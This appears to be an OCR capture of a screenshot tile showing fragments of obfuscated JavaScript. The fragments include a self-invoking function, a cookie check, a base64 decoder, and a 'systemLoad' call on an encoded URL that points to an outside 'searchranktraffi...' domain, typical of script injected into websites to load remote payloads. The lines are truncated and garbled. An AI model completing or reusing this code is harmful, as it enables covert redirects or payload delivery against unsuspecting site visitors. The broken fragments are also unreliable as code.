
LUCIA
MASC
(function(){try{if(document.getElementById&&docum
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnop
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZp